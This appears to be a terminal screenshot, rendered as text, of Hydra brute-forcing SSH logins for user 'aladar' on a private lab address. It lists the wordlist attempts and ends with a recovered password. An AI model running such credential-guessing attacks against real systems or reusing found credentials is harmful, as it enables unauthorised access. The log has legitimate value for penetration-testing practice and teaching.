 kali@kali: ~/Desktop
Session Actions Edit View Help
store
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43 login tries (l:1/p:43), ~3 tries per task
[DATA] attacking ssh://192.168.111.55:22/
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "teclado" - 1 of 43 [child 0] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "xR9^gV5cM2&rT4" - 2 of 43 [child 1] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "adrian123" - 3 of 43 [child 2] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "H6@nL3#kP7!vZ1$" - 4 of 43 [child 3] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "espacio" - 5 of 43 [child 4] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "fB2bQ9&mW4^dS8" - 6 of 43 [child 5] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "zaragoza" - 7 of 43 [child 6] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "P8$wT1!xH5@tG3#" - 8 of 43 [child 7] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "claudia01" - 9 of 43 [child 8] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "tC4^vM7nK2&zR6" - 10 of 43 [child 9] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "programar" - 11 of 43 [child 10] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "N3@jF6#pS8!sX1$" - 12 of 43 [child 11] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "tormenta" - 13 of 43 [child 12] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "yD7rL4&cP9^dV2" - 14 of 43 [child 13] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "pablo2025" - 15 of 43 [child 14] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "B9$qW2!tZ5@gH8#" - 16 of 43 [child 15] (0/0)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "memoria" - 17 of 47 [child 0] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "wK1^nG6kY3&hM4" - 18 of 47 [child 2] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "malaga123" - 19 of 47 [child 1] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "C7@xS9#mB4!vT2$" - 20 of 47 [child 4] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "archivo" - 21 of 47 [child 5] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "zF5dJ1&pR8^bN6" - 22 of 47 [child 3] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "marta2026" - 23 of 47 [child 6] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "D2$hP4!wV7@cL9#" - 24 of 47 [child 8] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "conectar" - 25 of 47 [child 7] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "jX6^tM3xQ1&nW5" - 26 of 47 [child 11] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "mezga" - 27 of 47 [child 15] (0/4)
[ATTEMPT] target 192.168.111.55 - login "aladar" - pass "X8@pB7#rG2!kS4$" - 28 of 47 [child 12] (0/4)
[22][ssh] host: 192.168.111.55 login: aladar password: mezga
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 13:02:22
┌──(kali㉿kali)-[~/Desktop]
└─$